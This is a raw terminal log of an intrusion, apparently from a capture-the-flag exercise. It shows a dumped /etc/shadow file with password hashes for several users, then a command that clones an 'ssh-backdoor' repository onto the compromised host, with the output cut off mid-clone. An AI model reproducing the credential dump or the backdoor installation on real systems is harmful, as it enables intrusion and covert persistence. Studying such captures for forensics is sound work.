 backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7
:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999
:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:
7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7::
:
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:9999
9:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
remote: Counting objects:  55% (10/18)